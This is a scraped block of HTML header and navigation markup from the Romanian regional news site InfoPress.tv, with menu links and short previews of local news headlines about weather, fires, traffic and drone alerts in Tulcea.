<li id="menu-item-19494" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9194 current_page_item menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/" aria-current="page">Publicitate</a></li>
</ul>
<div class="mom_visibility_device device-top-menu-wrap">
<div class="top-menu-holder"><i class="fa-icon-reorder mh-icon"></i></div>
<ul id="menu-top-meniu-1" class="device-top-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9194 current_page_item menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/" aria-current="page">Publicitate</a></li>
</ul>			     </div>
</div> <!--tb left-->
<div class="top-right-content">
<ul class="mom-social-icons">
<li class="twitter"><a target="_blank" class="vector_icon" href="https://twitter.com/InfoPress_Tv"><i class="fa-icon-twitter"></i></a></li>
<li class="facebook"><a target="_blank" class="vector_icon" href="https://www.facebook.com/www.infopress.tv"><i class="fa-icon-facebook "></i></a></li>        
<li class="youtube"><a target="_blank" class="vector_icon" href="https://www.youtube.com/user/Infopressification"><i class="fa-icon-youtube"></i></a></li>
<li class="tumblr"><a target="_blank" class="vector_icon" href="http://infopresstv.tumblr.com/"><i class="fa-icon-tumblr"></i></a></li>
<li class="rss"><a target="_blank" class="vector_icon" href="https://www.infopress.tv/feed/"><i class="fa-icon-rss"></i></a></li>
</ul>
</div> <!--tb right-->
</div>
</div> <!--topbar-->
<header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="inner">
<div class="logo">
<a href="https://www.infopress.tv">
<img src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" alt="InfoPress.Tv Romania" width="150" height="131" />
<img class="mom_retina_logo" src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" width="150" height="131" alt="InfoPress.Tv Romania" />
</a>
</div>
<div class="header-right">
<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-667 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-667 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-667 .adr-next',
prev: '.e3lanat-rotator-id-667 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-667" style="width:728px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9259" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress728x90.png?fit=728%2C90&ssl=1" alt="Reclama Top 2" width="728" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9259" style=" ">
<div class="e3lan-code"><a href="https://www.adydevmedia.com/aff.php?aff=15" target="_blank"><img src="https://www.lumeapresei.ro/uploads/blocks/block_5fc64bcdb9537.jpg" alt="block_5fc65a2a04fb9.jpg"  style="width: 100%; max-width: 100%;"></a></div>	</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div> <!--header right-->
<div class="clear"></div>
</div>
</header>
</div> <!--header wrap-->
<nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-skew nav_shadow_on ">
<div class="navigation-inner">
<div class="inner">
<ul id="menu-meniu-2" class="main-menu mom_visibility_desktop"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9242' data-id='4' data-object='category' data-layout=''><ul id='mn-ul-latest-9242'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-au-ramas-fara-acoperis-in-plina-iarna/' title='FOTO Au rămas fără acoperiș în plină iarnă'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/incendiu-2.jpeg?resize=90%2C60&ssl=1' alt='FOTO Au rămas fără acoperiș în plină iarnă' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-au-ramas-fara-acoperis-in-plina-iarna/' title='FOTO Au rămas fără acoperiș în plină iarnă'> FOTO Au rămas fără acoperiș în plină iarnă</a><span> - 21 de ore ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/meteorologii-anunta-noi-alerte-meteo/' title='Meteorologii anunță noi alerte meteo'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger.jpeg?resize=90%2C60&ssl=1' alt='Meteorologii anunță noi alerte meteo' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/meteorologii-anunta-noi-alerte-meteo/' title='Meteorologii anunță noi alerte meteo'> Meteorologii anunță noi alerte meteo</a><span> - o zi ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/perchezitii-de-amploare-in-constanta-calarasi-si-ialomita-proxeneti-saltati-de-mascati/' title='Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/07/perchezitii.jpeg?resize=90%2C60&ssl=1' alt='Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/perchezitii-de-amploare-in-constanta-calarasi-si-ialomita-proxeneti-saltati-de-mascati/' title='Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați'> Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați</a><span> - o zi ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/' title='Paralela45 devine societate pe acțiuni. Cine este noul CEO'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=90%2C60&ssl=1' alt='Paralela45 devine societate pe acțiuni. Cine este noul CEO' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/' title='Paralela45 devine societate pe acțiuni. Cine este noul CEO'> Paralela45 devine societate pe acțiuni. Cine este noul CEO</a><span> - 2 zile ago</span></div></li></ul><a href='https://www.infopress.tv/cat/stiri/actualitate/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9219' data-id='6' data-object='category' data-layout=''><ul id='mn-ul-latest-9219'></ul><a href='https://www.infopress.tv/cat/stiri/cinema/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9231' data-id='8' data-object='category' data-layout=''><ul id='mn-ul-latest-9231'></ul><a href='https://www.infopress.tv/cat/stiri/cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9243' data-id='10' data-object='category' data-layout=''><ul id='mn-ul-latest-9243'></ul><a href='https://www.infopress.tv/cat/stiri/educatie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9232' data-id='9' data-object='category' data-layout=''><ul id='mn-ul-latest-9232'></ul><a href='https://www.infopress.tv/cat/stiri/economie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9234' data-id='14' data-object='category' data-layout=''><ul id='mn-ul-latest-9234'></ul><a href='https://www.infopress.tv/cat/stiri/medicina/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9235' data-id='16' data-object='category' data-layout=''><ul id='mn-ul-latest-9235'></ul><a href='https://www.infopress.tv/cat/stiri/politica/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9237' data-id='18' data-object='category' data-layout=''><ul id='mn-ul-latest-9237'></ul><a href='https://www.infopress.tv/cat/stiri/social/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9244' data-id='19' data-object='category' data-layout=''><ul id='mn-ul-latest-9244'></ul><a href='https://www.infopress.tv/cat/stiri/sport/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9245' data-id='20' data-object='category' data-layout=''><ul id='mn-ul-latest-9245'></ul><a href='https://www.infopress.tv/cat/stiri/stiri-externe/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9241' data-id='15' data-object='category' data-layout='horz'><ul id='mn-ul-latest-9241'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/cloud_dancer.png?resize=120%2C76&ssl=1' alt='Coloarea anului 2026 a fost anunțată oficial' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'> Coloarea anului 2026 a fost anunțată oficial</a><span>  2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/west-side-christmas-market.jpg?resize=120%2C76&ssl=1' alt='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'> MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET</a><span>  2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/untold_dubai.jpg?resize=120%2C76&ssl=1' alt='UNTOLD Dubai a atras peste 190.000 de participanți ' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '> UNTOLD Dubai a atras peste 190.000 de participanți </a><span>  2 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//monden/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-17407' data-id='11' data-object='category' data-layout='horz'><ul id='mn-ul-latest-17407'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/apple-pregateste-o-transformare-pentru-siri-schimbare-in-strategia-de-inteligenta-artificiala/' title='Apple pregăteşte o transformare pentru Siri. Schimbare în strategia de inteligență artificială'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/apple_chatbot.jpg?resize=120%2C76&ssl=1' alt='Apple pregăteşte o transformare pentru Siri. Schimbare în strategia de inteligență artificială' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/apple-pregateste-o-transformare-pentru-siri-schimbare-in-strategia-de-inteligenta-artificiala/' title='Apple pregăteşte o transformare pentru Siri. Schimbare în strategia de inteligență artificială'> Apple pregăteşte o transformare pentru Siri. Schimbare în strategia de inteligență artificială</a><span>  3 ore ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/romania-are-o-noua-zi-nationala/' title='România are o nouă zi națională'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=120%2C76&ssl=1' alt='România are o nouă zi națională' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/romania-are-o-noua-zi-nationala/' title='România are o nouă zi națională'> România are o nouă zi națională</a><span>  5 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=120%2C76&ssl=1' alt='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'> Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a><span>  6 zile ago</span></div></li></ul><a href='https://www.infopress.tv/cat//evenimente/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18011' data-id='9963' data-object='category' data-layout=''><ul id='mn-ul-latest-18011'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/tir_flacari.jpg?resize=90%2C60&ssl=1' alt='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'> FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic</a><span> - 2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/aglomeratie.jpg?resize=90%2C60&ssl=1' alt='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'> Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative</a><span> - 6 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/atac_liverpool.jpeg?resize=90%2C60&ssl=1' alt='VIDEO Incident grav la parada victoriei din Liverpool' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'> VIDEO Incident grav la parada victoriei din Liverpool</a><span> - 8 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/ceata.jpg?resize=90%2C60&ssl=1' alt='Atenție, șoferi! Ceața reduce vizibilitatea în trafic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'> Atenție, șoferi! Ceața reduce vizibilitatea în trafic</a><span> - 12 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/infotrafic/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18866' data-id='10304' data-object='category' data-layout=''><ul id='mn-ul-latest-18866'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1' alt='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'> FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui</a><span> - 5 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-aeriana-de-anul-nou-ro-alert-in-judetul-tulcea/' title='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/f15.jpg?resize=90%2C60&ssl=1' alt='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-aeriana-de-anul-nou-ro-alert-in-judetul-tulcea/' title='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea'> Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea</a><span> - 3 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/01/atac_drone.jpg?resize=90%2C60&ssl=1' alt='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'> Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea</a><span> - 4 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/bac_isaccea.jpg?resize=90%2C60&ssl=1' alt='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'> Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată</a><span> - 2 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/evenimente-casa-de-cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
<div id="menu-holder" class="device-menu-holder">
<i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
</div>
<ul id="menu-meniu-3" class="device-menu mom_visibility_device"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
